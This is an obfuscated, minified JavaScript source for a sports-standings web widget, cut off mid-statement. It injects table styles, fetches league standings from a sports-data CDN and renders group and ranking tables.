proscorezcr={a:0x229,b:0x268,c:'0x1da',d:'0x1d6',e:0x325,f:0x3cc,g:0x36c,h:'0x31f',i:'0x3f9',j:'0x327',k:0x347,l:'0x30d',m:0x40a,n:'0x347',o:0x2ec,p:'0x290',q:'0x215',r:'0x326',s:0x32d,t:0x24f,u:0x2fc,v:0x40d,w:'0x34c',x:0x211,y:'0x3bf',z:0x32c,A:'0x40e',B:'0x3a2',C:0x1db,D:0x246,E:0x279,F:0x293,G:'0x1fe',H:0x1e5,I:'0x3a5',J:'0x39b',K:'0x2d1',L:0x2bb,M:'0x307',N:0x334,O:0x30b,P:'0x2b8',Q:'0x3a9',R:'0x331',S:'0x3b0',a9:'0x25b',aa:'0x340',aK:'0x24b',aL:'0x1d0',aM:'0x2d3',aN:0x243,aO:0x383,aP:'0x2da',aQ:'0x3cf',aR:'0x3a9',aS:'0x3ee',aT:'0x261',aU:0x25c,aV:0x31a,aW:'0x280',aX:0x2f9,aY:'0x347',aZ:0x3ee,b0:0x3e7,b1:0x24b,b2:0x2d3,b3:0x31c,b4:0x3ee,b5:0x3e7,b6:0x331,b7:'0x20b',b8:'0x374',b9:0x412,ba:'0x257',bb:0x2f5,bc:0x261,bd:0x25c,be:0x3cb,bf:0x366,bg:0x30d,bh:0x28c,bi:'0x35e',bj:'0x33f',bk:0x347,bl:0x30d,bm:0x31e,bn:'0x3ac',bo:0x31e,bp:0x32e,bq:'0x2ed',br:'0x3e9',bs:0x347,bt:'0x2bd',bu:'0x301',bv:'0x2ac',bw:0x39c,bx:'0x21a',by:'0x25d',bz:'0x2cd',bA:'0x321',bB:'0x30d',bC:'0x3f1',bD:0x1cf,bE:'0x2a1',bF:0x404,bG:0x26c,bH:'0x347',bI:'0x1ef',bJ:0x2d1,bK:0x247,bL:'0x31f',bM:'0x1f0',bN:0x215,bO:'0x224',bP:'0x1d8',bQ:0x3a8,bR:'0x335',bS:'0x2f8',bT:0x23d,bU:0x2df,bV:0x324,bW:'0x2eb',bX:0x2c1,bY:'0x23d',bZ:0x3b8,c0:'0x347',c1:0x1f8,c2:0x23c,c3:'0x2a7',c4:0x203,c5:'0x276',c6:'0x3b9',c7:'0x27f',c8:0x30d,c9:0x298,ca:0x205,cb:'0x415',cc:0x3a3,cd:'0x262',ce:0x27c,cf:'0x396',cg:0x207,ch:'0x22f',ci:0x37e,cj:0x3db,ck:0x2bc,cl:'0x3e8',cm:'0x23a',cn:'0x22b',co:'0x352',cp:'0x2c7',cq:'0x1f4',cr:0x3f6,cs:0x226,ct:'0x37a',cu:'0x226',cv:'0x208',cw:'0x3a1',cx:0x1df,cy:0x251,cz:'0x314',cA:0x314,cB:'0x251',cC:0x359,cD:0x282,cE:'0x21d',cF:'0x364',cG:'0x3ed',cH:'0x349',cI:0x251,cJ:'0x370',cK:0x306,cL:0x3ff,cM:'0x33b',cN:'0x245',cO:'0x299',cP:0x23a,cQ:0x347,cR:0x235,cS:0x235,cT:0x3e1,cU:'0x393',cV:0x1da,cW:0x3f6};var ab=proscorezaa;var ac=proscoreza9;var a={'xKBcs':function(b,c){return b==c;},'MrkoG':function(b,c){return b+c;},'hxfim':ab(proscorezcT.a),'weqkH':function(b,c){return b+c;},'sbYqO':function(b,c){return b+c;},'Gzkdh':function(b,c){return b+c;},'UVcOR':ac(proscorezcT.b),'nNRNE':function(b,c){return b==c;},'zDTcH':'class=sele'+ab(proscorezcT.c),'DsLnY':ab(proscorezcT.d),'IohBp':function(b,c){return b+c;},'CkMmr':function(b,c){return b+c;},'rZJGW':ab('0x252')+ab(proscorezcT.e)+ac(0x368),'tQZcy':ab(proscorezcT.f),'qJHTT':ab(proscorezcT.g),'uvNoL':ac(proscorezcT.h),'AfmOj':'style','NoXZH':'head','MsJLd':function(b,c){return b!==c;},'slOWk':ab(proscorezcT.i),'BGsKb':ab(proscorezcT.j)+ac(proscorezcT.k),'gJLiy':function(b,c){return b+c;},'OdZnZ':function(b,c){return b!==c;},'lahUm':ac(proscorezcT.l),'TrnaO':ab(proscorezcT.m),'bBsRt':function(b,c){return b(c);},'fYHkY':ac(proscorezcT.n),'fkuvU':ab('0x348'),'egVmv':ab(proscorezcT.o),'YbgOB':ab(proscorezcT.p),'BzcDM':ab(proscorezcT.q),'XHjRA':function(b,c){return b>c;},'EHyjl':function(b,c){return b==c;},'eXUeP':function(b,c){return b+c;},'CdUaN':function(b,c){return b+c;},'tnIkZ':function(b,c){return b==c;},'RuTDG':function(b,c){return b===c;},'QOWcT':ab('0x40b'),'QXLCk':ac(proscorezcT.r),'NdyDd':function(b,c){return b+c;},'bokbv':function(b,c){return b+c;},'ncxuc':function(b,c){return b+c;},'gWuZm':function(b,c){return b+c;},'Lizyp':function(b,c){return b+c;},'OyzvV':ac(proscorezcT.s)+ac('0x215')+'sGroups','vMQvx':ab(proscorezcT.t),'BvjrH':ac(proscorezcT.u)+'gsParent','mDygA':ac('0x306'),'dOyou':function(b,c){return b+c;},'fGDKa':ac(proscorezcT.v),'VqmCT':'\x20w=\x27overal'+ac(proscorezcT.w)+'/span>','VoMup':function(b,c){return b+c;},'USNMl':function(b,c){return b+c;},'dtHcA':function(b,c){return b+c;},'wKmIt':'return\x20(fu'+ab(proscorezcT.x),'dLyVx':function(b){return b();},'ywGSD':ab(proscorezcT.y),'KpnRT':ab(proscorezcT.z),'tujSX':function(b,c){return b!=c;},'iPACo':function(b,c){return b+c;},'lxhDG':'\x20w=\x27home\x27>'+ab(proscorezcT.A)+'>','mANWm':function(b,c){return b!=c;},'DRUTv':ab(proscorezcT.B)+ab('0x2b1')+ab(proscorezcT.C),'zCcoM':function(b,c){return b+c;},'FQaek':ac(proscorezcT.s)+ab(proscorezcT.D)+'sFilters\x27\x20'+ab(proscorezcT.E)+'tandingsFi'+ab(proscorezcT.F)+ac(0x2c2)+ab(proscorezcT.G)+'ostandingf'+ab(0x2cc)+'>','hgfDe':'#4285F4','wYMDp':ab('0x1d4'),'hRLJN':ab('0x3cd'),'mkzuN':ac(0x292),'MWMZi':ac(proscorezcT.H),'BJFTt':ab(proscorezcT.I),'hEdHg':ab(proscorezcT.J),'TbZHY':ac(proscorezcT.K),'BvdOg':function(b,c){return b-c;},'fpDWv':function(b,c){return b+c;},'zppfA':function(b,c){return b===c;},'dNfTP':function(b,c){return b+c;},'cLPXU':function(b,c){return b+c;},'bzbEH':function(b,c){return b>c;},'kpMoB':ac(proscorezcT.L)+ab(proscorezcT.M),'UNpBb':function(b,c){return b===c;},'CpULN':ab(proscorezcT.N),'ErhMU':function(b,c){return b+c;},'pZXUU':ac(proscorezcT.O)+ab(proscorezcT.P),'igQLO':function(b,c){return b!=c;},'VxXoj':'<tr><td\x20cl'+ac(proscorezcT.Q)+ab(proscorezcT.R)+ab(proscorezcT.S)+ab(proscorezcT.a9)+ab(proscorezcT.aa),'weyVn':function(b,c){return b!=c;},'ntckR':function(b,c){return b>c;},'SWnmX':function(b,c){return b!=c;},'FvqXu':function(b,c){return b!=c;},'XSxLP':ac(proscorezcT.aK),'pVjpG':function(b,c){return b==c;},'EsJPp':function(b,c){return b==c;},'RhOIm':function(b,c){return b+c;},'MUCxk':ab(0x356)+ac(proscorezcT.aL),'fhCVw':ab(proscorezcT.aM)+ac(0x2e2)+ab(0x309)+ac(proscorezcT.aN)+'sparent\x27','tFMEh':function(b,c){return b+c;},'rGNCO':'<div\x20class'+'=\x27','GzibE':function(b,c){return b==c;},'cmUsU':function(b,c){return b==c;},'dzjyz':ac(proscorezcT.aO)+'pan><span>'+'P</span><s'+'pan>S</spa'+ab(0x222)+'/span><spa'+ac('0x35f'),'qqrGG':function(b,c){return b+c;},'JWbaS':function(b,c){return b+c;},'QasAo':ab(proscorezcT.aP)+ab(proscorezcT.aQ)+ab(proscorezcT.aR)+ac(0x386)+ab(proscorezcT.aS),'FCMFW':ab(proscorezcT.aT)+ac(proscorezcT.aU),'gklup':function(b,c){return b+c;},'DvfyQ':function(b,c){return b+c;},'WrbRo':function(b,c){return b+c;},'NtTOz':function(b,c){return b+c;},'upqki':function(b,c){return b+c;},'cNzTW':ac(proscorezcT.aV)+ab(proscorezcT.aW)+ab(proscorezcT.aX),'WTAUT':ac(proscorezcT.aY),'atZiH':function(b,c){return b+c;},'WSynF':function(b,c){return b+c;},'TZdFK':function(b,c){return b+c;},'HWyzf':'<div\x20class'+ab(proscorezcT.aZ)+ac(0x410)+ac(proscorezcT.b0)+ac(proscorezcT.b1)+'howAll','TnQGX':function(b,c){return b+c;},'yXscx':function(b,c){return b+c;},'HcXOD':function(b,c){return b+c;},'pQevq':'\x20v=1\x20class'+ab(proscorezcT.b2)+ac(proscorezcT.b3)+ab(0x371)+'</span></d'+ac(proscorezcT.b4),'KGMex':'sdTjn','mCRsS':'fonrQ','RXNmj':function(b,c){return b+c;},'poQPj':function(b,c){return b+c;},'tbfMt':function(b,c){return b+c;},'JOYyv':function(b,c){return b+c;},'opHAN':'<div\x20class'+ab(proscorezcT.aQ)+ab('0x1e8')+'ow\x27><span\x20'+'style=\x27wid'+ab(proscorezcT.b5)+ac(proscorezcT.b6)+ab(proscorezcT.b7)+ac(0x2ef)+ac(0x34b)+ac('0x1ce')+ac(proscorezcT.b8)+ac(proscorezcT.b9)+ab(proscorezcT.ba),'VAhEs':ab(proscorezcT.bb),'XLnsG':ac('0x3d8')+'=\x27prostand'+ac(proscorezcT.bc)+'>','lRpwC':ab(0x3be),'lLQkd':ab(0x2c3),'rsLHc':ab(0x30d)+ab(proscorezcT.bd),'NhIqj':'click','MWyVN':function(b,c){return b+c;},'vpGvb':ab(0x30d)+ac(proscorezcT.be)+ab(0x277),'hSjWo':function(b,c){return b+c;},'FOBhM':function(b,c){return b!==c;},'DlukQ':'DlkLq','krKRY':ac(proscorezcT.bf),'KEjmC':'AOQpL','pWMAn':'selected','flWMR':function(b,c){return b+c;},'bkLmP':function(b,c){return b+c;},'kzicY':function(b,c){return b+c;},'TOniG':ac(proscorezcT.bg)+'ngsGroups\x20'+ac(proscorezcT.bh),'Dcpln':function(b,c){return b<c;},'KYtkY':function(b,c){return b*c;}};this[ac(0x325)]=![];this['css']=()=>{var ad=ab;var ae=ab;var b={};b[ad('0x235')]=function(j,k){return j+k;};b[ad(proscorezcr.a)]=function(j,k){return j+k;};b['CzuuX']=ad(proscorezcr.b);b[ad(0x393)]=ad(0x30c)+'cted';b[ad(proscorezcr.c)]=a['qJHTT'];var c=b;if(a[ae(proscorezcr.d)]===a[ad(0x1d6)]){if(proStandings[ae(proscorezcr.e)])return;proStandings['cssApplied']=!![];var d=[ad(proscorezcr.f)+ae('0x3f0')+ad(proscorezcr.g)+ad(0x2ce)+ad(proscorezcr.h)+ae(proscorezcr.i)+'color:var('+'--prostand'+'ings_mainC'+ae(proscorezcr.j)];d[ad(proscorezcr.k)](ae(proscorezcr.l)+'ngsFilters'+'\x20{display:'+'flex;justi'+ad(0x32a)+':space-bet'+ae(proscorezcr.m));d[ad(proscorezcr.n)](ad('0x30d')+ae(0x3c7)+ad(0x369)+ae(proscorezcr.o));d['push']('.prostandi'+ae(proscorezcr.p)+'up\x20span,.p'+ae(proscorezcr.q)+ad(proscorezcr.r)+ae(proscorezcr.s)+'ng:\x204px;\x20d'+ae(proscorezcr.t)+ad(proscorezcr.u)+ae(proscorezcr.v)+ad(proscorezcr.w)+ad(proscorezcr.x)+'\x20var(--pro'+ae(proscorezcr.y)+ae(proscorezcr.z)+ae(proscorezcr.A)+ad(proscorezcr.B)+ae(proscorezcr.C)+ad(proscorezcr.D)+ae(0x1e5)+'gs_filterS'+ae(proscorezcr.E)+')}');d[ae('0x347')]('.prostandi'+ae(proscorezcr.p)+'up\x20span.se'+ad(proscorezcr.F)+ae(proscorezcr.h)+'Groups\x20spa'+ad(proscorezcr.G)+'\x20{\x20backgro'+'und:var(--'+ad(proscorezcr.H)+ae(proscorezcr.I)+ad('0x279')+ad(proscorezcr.J)+ae(proscorezcr.K)+ae(proscorezcr.L)+ae(proscorezcr.M)+'hite)}');d[ad(proscorezcr.k)](ae(proscorezcr.N)+ad(proscorezcr.O)+ae(proscorezcr.P)+ad(proscorezcr.Q)+ad(proscorezcr.R)+ad(proscorezcr.S)+ae(proscorezcr.a9)+ad(proscorezcr.aa)+ad(0x1e9)+ad(proscorezcr.aK)+ae(proscorezcr.aL)+ad(proscorezcr.aM)+ae(0x2d6)+ae(proscorezcr.aN)+'-radius:\x204'+ad(proscorezcr.aO)+ad(proscorezcr.aP)+ad(proscorezcr.aQ)+'x;}\x20');d[ae(0x347)]('html:not(['+'dir=\x22rtl\x22]'+ad(0x2b8)+ae(proscorezcr.aR)+'roup\x20span:'+ae(0x20b)+ad(0x367)+ae(proscorezcr.aS)+'])\x20.prosta'+'ndingsGrou'+'ps\x20span:la'+ae(proscorezcr.aT)+ad(proscorezcr.aU)+ae(proscorezcr.aV)+ae(proscorezcr.aQ)+ad('0x3d6')+ae(proscorezcr.aW)+ae('0x221')+ae(proscorezcr.aX));d[ae(proscorezcr.aY)](ad(proscorezcr.aZ)+ad(proscorezcr.b0)+'dingfiltsg'+'roup\x20span:'+ad(proscorezcr.S)+'d,[dir=\x22rt'+ad('0x382')+ad(proscorezcr.b1)+'ups\x20span:f'+ae(proscorezcr.b2)+ae('0x2d6')+'ottom-righ'+ae(proscorezcr.b3)+'4px;\x20borde'+ae('0x244')+'t-radius:\x20'+ae(0x3d4));d[ae(0x347)](ad(proscorezcr.b4)+ae(proscorezcr.b5)+ad(0x3a9)+ae(proscorezcr.b6)+ae(proscorezcr.b7)+ae(proscorezcr.b8)+ae(proscorezcr.b9)+ad(proscorezcr.ba)+ad(proscorezcr.bb)+ad(proscorezcr.bc)+ae(proscorezcr.bd)+ae('0x1e3')+ad('0x221')+';border-to'+ad(proscorezcr.be)+ae(proscorezcr.bf)+'\x20');d[ae('0x347')](ae(proscorezcr.bg)+ad(proscorezcr.bh)+'display:ta'+ae(0x37c)+ad(proscorezcr.bi)+'r-spacing:'+ad(proscorezcr.bj));d[ae(proscorezcr.bk)](ae(proscorezcr.bl)+ad(proscorezcr.bm)+'\x20*\x20{displa'+'y:table-ro'+ad(proscorezcr.bn));d['push'](ad(0x30d)+ae(proscorezcr.bo)+ae(proscorezcr.bp)+'splay:tabl'+ae('0x256')+ae(0x3b7)+'1px\x20transp'+'arent;}');d[ae(proscorezcr.k)]('.prostandi'+ad('0x354')+ae(0x1ef)+ad(proscorezcr.bq)+ad(proscorezcr.br)+ae('0x3c8'));d[ae(proscorezcr.bs)](ad(0x30d)+ae(proscorezcr.bt)+ae(proscorezcr.bu)+ae(proscorezcr.bv)+'px\x20var(--p'+ad('0x215')+'s_mainBRD,'+ae(proscorezcr.bw)+'order-radi'+ad(proscorezcr.bx)+'t-align:le'+'ft;}');d[ad(proscorezcr.bk)]('.prostandi'+'ngsTL\x20{bac'+'kground:\x20v'+ad(proscorezcr.K)+ad(0x20e)+ad(proscorezcr.by)+'ackground-'+'size:\x2080%;'+'background'+'-position:'+'\x20center;wi'+ae(0x35d)+ae(0x248)+ae(proscorezcr.bz)+ad(proscorezcr.bA));d[ae('0x347')](ae(proscorezcr.bB)+ae(proscorezcr.bC)+'t-align:ce'+'nter;width'+ad(proscorezcr.bD)+'er-bottom:'+ad('0x3a7')+ae('0x39e')+ad('0x2d9')+ad(proscorezcr.bE)+ae(0x234)+ad('0x3a8')+ad(0x1e7)+ad(proscorezcr.bF)+ae(proscorezcr.bG));d[ad(proscorezcr.bH)]('.prostandi'+ae('0x2f2')+ad(proscorezcr.bI)+'\x20bold;\x20bac'+ad('0x330')+ad(proscorezcr.bJ)+ad(proscorezcr.bK)+'sBG,#f7f7c'+'1);\x20border'+':\x20solid\x201p'+'x\x20var(--pr'+ae(proscorezcr.bL)+'_ptsBRD,#f'+ad(proscorezcr.bM)+ad(0x2e3)+ad(proscorezcr.bN)+ad(0x381)+ad(proscorezcr.bO)+'-align:\x20ce'+ae(proscorezcr.bP)+ae(proscorezcr.bQ)+ad(proscorezcr.bR));d[ad(0x347)](ad(0x30d)+ae(proscorezcr.bS)+ad(proscorezcr.bT)+'-prostandi'+ae('0x384')+ae(proscorezcr.bU));d['push']('.prostandi'+ae(proscorezcr.bV)+ae(proscorezcr.bT)+ae(proscorezcr.bW)+ad(0x3f3)+ae(proscorezcr.bX));d[ae(0x347)](ad(proscorezcr.l)+'ngsNul\x20{co'+ad(proscorezcr.bY)+'-prostandi'+'ngs_nul,#f'+ae(proscorezcr.bZ));d[ae(proscorezcr.c0)](ae(0x30d)+'ngsPos\x20{bo'+ae(proscorezcr.c1)+ae(proscorezcr.c2)+'-weight:bo'+ae('0x3b1'));d[ae(0x347)]('.prostandi'+ae(proscorezcr.c3)+ad(proscorezcr.c4)+ae(proscorezcr.c5)+'kground:va'+ad(proscorezcr.c6)+ad(0x409)+ae(0x390)+ad(proscorezcr.c7));d[ad(proscorezcr.n)](ad(proscorezcr.c8)+ad(proscorezcr.c3)+'th-of-type'+ae('0x26e')+ae(proscorezcr.c9)+'ar(--prost'+'andings_ro'+'wBgEven,#f'+ad(proscorezcr.ca));d['push'](ae('0x30d')+'ngsProms\x20{'+ae(proscorezcr.cb)+ae(proscorezcr.cc));d[ad('0x347')](ad(0x30d)+ae(proscorezcr.cd)+ad(proscorezcr.ce)+ad(0x3e2)+ad(proscorezcr.cf)+ae(proscorezcr.cg));var e=document['createElem'+'ent'](a['AfmOj']);e[ae('0x387')]=d[ad(proscorezcr.ch)]('');document['querySelec'+ae(proscorezcr.ci)](a['NoXZH'])[ae(proscorezcr.cj)+'d'](e);var f=Object[ae(proscorezcr.ck)](proStandingsStyleDefs);var g=document[ae(proscorezcr.cl)+'sByTagName']('html')[-0x83d+-0x2f8+-0x13*-0x97];for(var h=0x1*0x2305+0x155d*0x1+-0x3862;h<f[ad(proscorezcr.cm)];h++){if(a[ad(proscorezcr.cn)](a[ae(proscorezcr.co)],ae(proscorezcr.cp))){for(var k in p){var l=ae(proscorezcr.cq)[ae('0x38a')]('|');var m=-0x1*0x223d+0x3fb*-0x6+-0x3a1f*-0x1;while(!![]){switch(l[m++]){case'0':if(!J[ad('0x3f6')]){N[ad(proscorezcr.cr)]=O[k][ae(proscorezcr.cs)];P[ad(proscorezcr.ct)]=k;}continue;case'1':var n=E[k][ad(proscorezcr.cu)];continue;case'2':if(a[ae('0x3dd')](n['length'],-0x1406+-0x2*0x12d3+0x39ad))n=a[ad(proscorezcr.cv)](a[ae(proscorezcr.cw)],n);continue;case'3':G['push'](a[ad(proscorezcr.cx)](a[ad(proscorezcr.cy)](a['weqkH'](a[ad(proscorezcr.cz)](a[ad(proscorezcr.cA)](a[ad(proscorezcr.cB)](a[ad(proscorezcr.cC)],H[k]['name']),'\x27\x20'),a[ad(proscorezcr.cD)](I,0xcce+-0x1*0x9ad+-0x320)?a[ad(proscorezcr.cE)]:''),ae(proscorezcr.cF)),k)+'>'+n,a[ad(proscorezcr.cG)]));continue;case'4':F++;continue;}break;}}z[ae(proscorezcr.n)](a['Gzkdh'](a['sbYqO'](a[ae(proscorezcr.cH)](a[ad(proscorezcr.cI)](a[ae(proscorezcr.cJ)](a[ae(proscorezcr.cB)](ae('0x3fe')+ae(0x215)+'sGroups'+A['k'],'-'),B[ad(proscorezcr.cK)]),'-'),C[ae(proscorezcr.cL)]),a[ae(0x39f)]),D['join'](''))+a[ad(proscorezcr.cM)]);}else{g[ad(proscorezcr.cN)][ae(proscorezcr.cO)+'y'](a['BGsKb']+f[h],proStandingsStyle[f[h]]||proStandingsStyleDefs[f[h]]);}}}else{var l=o[p][ae(proscorezcr.cu)];if(l[ad(proscorezcr.cP)]==-0x1*0x45f+0x2*0x897+0x95*-0x16)l=ad('0x1e6')+l;q++;r[ae(proscorezcr.cQ)](c[ad(proscorezcr.cR)](c['UVJcX'](c[ae(proscorezcr.a)](c[ae(proscorezcr.a)](c[ad(0x229)](c[ae(proscorezcr.cS)](c[ae(proscorezcr.cT)],s[t][ad(0x226)]),'\x27\x20'),u==-0x1*-0x1794+0x83a+-0x48b*0x7?c[ad(proscorezcr.cU)]:'')+c[ad(proscorezcr.cV)]+v,'>'),l),ad('0x2f0')));if(!w['selected']){C[ae(proscorezcr.cW)]=D[E][ae(0x226)];F[ad(proscorezcr.ct)]=G;}}};this['id']=-0x307*0x7+0x26d6+-0x11a5;this[ab(proscorezcT.bi)]={};this['optsCache']={};this[ab(proscorezcT.bj)]=async b=>{var proscorezct={a:0x406,b:'0x22d'};var proscorezcs={a:'0x1d2'};var af=ac;var ag=ac;if(a[af(proscorezcw.a)](a['lahUm'],a[ag(proscorezcw.b)])){const c=new URL(b[ag(proscorezcw.c)+'te'](ag(proscorezcw.d)))[ag(proscorezcw.e)]['split']('/');const d=ag('0x38f')+'0cdn.lives'+ag(proscorezcw.f)+ag(proscorezcw.g)+ag(0x28e)+c[0x11bd+0x1e37+-0x2ff2*0x1]+af(proscorezcw.h)+c[-0x17c4+-0x239*-0x10+0x1*-0xbcb]+'&lang=it';a['bBsRt'](fetch,d)[ag('0x2e9')](f=>{var ah=ag;return f[ah(proscorezcs.a)]();})[ag(proscorezcw.i)](f=>{var ai=af;var aj=af;proStandings[ai(proscorezct.a)][a[ai('0x1de')](c[-0x1*0xc7b+0x1353+-0x6d7]+'-',c[0x3c5*-0x5+0x3*-0xb01+0x33de])]=f;proStandings[ai(proscorezct.b)](b,f);});}else{var f=g?function(){if(f){var u=q['apply'](r,arguments);s=null;return u;}}:function(){};l=![];return f;}};this['wd']=async(b,c)=>{var ak=ac;b[ak(proscorezcx.a)]=c['cn'];};this[ab(0x22d)]=async(b,c)=>{var al=ac;var am=ac;if(a[al(proscorezcy.a)]===a[al(0x27a)]){var n=d[al(proscorezcy.b)](e,arguments);f=null;return n;}else{proStandings['css']();proStandings['id']++;const n=new URL(b[al(proscorezcy.c)+'te']('href'))[am(proscorezcy.d)][am(proscorezcy.e)]('/');const o=a[am('0x1de')](a[al(proscorezcy.f)](n[0x19d0+0x38f*-0x4+-0xb93],'-'),n[0x7f2+-0x24*0x102+0x1c58]);const p={};p['selectedi']=0x316+-0x2f7+-0x1f;p['w']=a[al(proscorezcy.g)];p[al(0x346)]=b[am(proscorezcy.h)+'te'](a['YbgOB'])||'1';p[am(proscorezcy.i)]=b[al(proscorezcy.j)+'te'](a['BzcDM'])||'1';p[al(0x311)]=b[am(proscorezcy.h)+'te'](am(proscorezcy.k))||'0';proStandings[am('0x285')][al('0x26b')+al(proscorezcy.l)+proStandings['id']]=p;const q=[];var d=[];var f=c[al(proscorezcy.m)][al(proscorezcy.n)][p['w']];var g=0x252e+-0x18*0x70+-0x1aae;if(a['XHjRA'](f['length'],0x1*0x585+0x756+-0x292*0x5)){for(var h in f){var j=f[h][am('0x226')];if(a[am(proscorezcy.o)](j[am('0x23a')],-0x1*0x1b31+0x110a+0x28*0x41))j=a[al(proscorezcy.p)]('Group\x20',j);g++;d[am(proscorezcy.q)](a['IohBp'](a['CdUaN'](a[al(proscorezcy.f)](a[am(proscorezcy.r)](a[am('0x359')]+f[h]['name']+'\x27\x20'+(a[am(proscorezcy.s)](g,0x1a33+0x1*0x2378+-0x3daa)?a[am(proscorezcy.t)]:''),al(proscorezcy.u))+h,'>'),j),a[al(0x3ed)]));if(!p[am(proscorezcy.v)]){if(a[am(proscorezcy.w)](a[al(proscorezcy.x)],a[al(proscorezcy.y)])){if(e){var s=i[am(proscorezcy.z)](j,arguments);k=null;return s;}}else{p[am('0x3f6')]=f[h][am(proscorezcy.A)];p[am(proscorezcy.B)]=h;}}}q['push'](a['NdyDd'](a[am(proscorezcy.C)](a[am(proscorezcy.D)](a[am(proscorezcy.E)](a['Lizyp'](a['OyzvV']+p['k']+'-'+p[am(proscorezcy.F)],'-'),p[al(0x3ff)]),al(proscorezcy.G)+am(0x31f)+al(proscorezcy.H)),d[am(proscorezcy.I)]('')),al(proscorezcy.J)));}q['push'](al(proscorezcy.K)+am(proscorezcy.L)+'ingsWD\x27>'+await proStandings[am(proscorezcy.m)](o,p)+al(proscorezcy.M));var k=b;var l=document[am('0x41a')+am(0x23b)](a[am(proscorezcy.N)]);l[al(proscorezcy.O)]=a['BvjrH'];l['id']='proStandin'+al(proscorezcy.P)+proStandings['id'];l[am(0x287)+'te']('s',n[-0x3*-0x54a+-0xf2d+-0xb0]);l['setAttribu'+'te'](a[am(proscorezcy.Q)],n[-0x6*-0x14e+0xb0*0x2a+-0x3d*0x9a]);l['innerHTML']=q[al('0x22f')]('');k['parentNode']['insertBefo'+'re'](l,b);proStandings[am(proscorezcy.R)+am('0x2bf')+'isteners']('proStandin'+am(proscorezcy.l)+proStandings['id']);proStandings[al('0x1e5')+am(0x400)+am(proscorezcy.S)](al(0x26b)+al(0x395)+proStandings['id']);k[am(proscorezcy.a9)][am('0x2d4')+'d'](b);}};this['standings']=async(b,c)=>{var proscorezcE={a:0x1df};var proscorezcC={a:'0x2ab'};var an=ab;var ao=ac;var e={'dhkhQ':an(proscorezcH.a)+ao(proscorezcH.b),'RCLoY':function(D,E){return D<E;},'VqiEk':function(D,E){return a['eXUeP'](D,E);},'qnZIH':function(D,E){var ap=ao;return a[ap('0x1df')](D,E);},'TBGEx':function(D,E){var aq=ao;return a[aq(proscorezcC.a)](D,E);},'OGzVC':function(D,E){var ar=ao;return a[ar(0x2aa)](D,E);},'VTOSQ':function(D,E){var as=ao;return a[as(proscorezcE.a)](D,E);},'WZXuT':ao(proscorezcH.c)+'=\x27standing'+an(proscorezcH.d)+'><span\x20id='+an(proscorezcH.e)+'howAll','VEtik':function(D,E){return a['dtHcA'](D,E);},'ImKiW':a[an(proscorezcH.f)],'KdIzA':'{}.constru'+'ctor(\x22retu'+ao('0x313')+'\x20)','YHdRc':function(D){var at=ao;return a[at(proscorezcG.a)](D);}};console[ao('0x2d8')]('aa',c);const f=[];const g=proStandings[ao(0x406)][b][an(proscorezcH.g)]['data'];;var j=g[a['ywGSD']][c[an(proscorezcH.h)]]||null;var k=g[a[an(proscorezcH.i)]][c['selectedi']]||null;var l=g[a[an(proscorezcH.j)]][c[ao(proscorezcH.k)]]||null;var m=[];if(l!=null){m['push'](a[an('0x251')](a['fGDKa']+proStandings['oha'](c['w'],a[ao(proscorezcH.l)]),an(0x1fa)+an(proscorezcH.m)+ao(proscorezcH.n)));}if(a['tujSX'](j,null)){m[ao(proscorezcH.o)](a['iPACo'](a[an(0x251)](a['fGDKa'],proStandings[an(proscorezcH.p)](c['w'],an(0x1ed))),a[ao(proscorezcH.q)]));}if(a[an(proscorezcH.r)](k,null)){m['push'](a[an(proscorezcH.s)](a['fGDKa'],proStandings[an('0x3ae')](c['w'],a[ao(0x2a3)]))+a[ao(proscorezcH.t)]);}const n=g[c['w']][c['selectedi']];f[an(proscorezcH.u)](a[an(proscorezcH.v)](a['zCcoM'](a[an(0x272)],m['join']('')),ao(0x343)+ao(proscorezcH.w)));var o=[];var p={};var q=[a[ao(proscorezcH.x)],a[an(proscorezcH.y)],a[an('0x377')],a[ao(proscorezcH.z)]];var r=-(0x1c39+-0xbf6*0x1+-0x1*0x1042);var s=[a['MWMZi'],a['BJFTt'],a[an('0x361')]];var t=![];var u=[];if(c[an(proscorezcH.A)]){if(a[an(proscorezcH.B)](a[an('0x389')],ao('0x2dd'))){u[ao(proscorezcH.C)](0x49*0x34+-0x1bd4*0x1+0x1*0xd00);u[ao(proscorezcH.o)](n[an('0x36f')][an(proscorezcH.D)]-(-0x7a5*-0x1+0x2403+-0x2ba7));for(var v in c['cond']){var w=n['data'][an('0x36a')](D=>D['tid']==c[ao('0x380')][v]);u[ao(proscorezcH.C)](a[an(proscorezcH.E)](w,-0x2344+-0x9d7+0x2d1c));u[an(proscorezcH.o)](w);u['push'](a[ao(proscorezcH.F)](w,0x60e+0x4f4+0x3ab*-0x3));}}else{var E=e['dhkhQ'][ao(proscorezcH.G)]('');var F='#';for(var G=-0x246b*0x1+0x1e90+0x5db;e[ao(proscorezcH.H)](G,-0x170e*0x1+-0x1e6f+0x85*0x67);G++){F+=E[e[ao(proscorezcH.I)](f[an(proscorezcH.J)]()*(-0x3*0x2ce+0x6a7+0x1cd))];}return F;}}var x=proStandings['cache'][b];for(var v in n[an(proscorezcH.K)]){if(a[ao(0x230)](an('0x242'),an(proscorezcH.L))){let E=n[ao(proscorezcH.M)][v];let F=a['dNfTP'](a['cLPXU'](E['d'],E['w']),E['l']);let G=E['gf']-E['ga'];if(!E['team'])continue;if(a['bzbEH'](G,0x1680+0xe8+0xbb4*-0x2))G='+'+G;let H=[a[ao(proscorezcH.N)]];if(c[ao(proscorezcH.O)]){if(a[an(proscorezcH.P)](a[an(proscorezcH.Q)],ao('0x36b'))){const 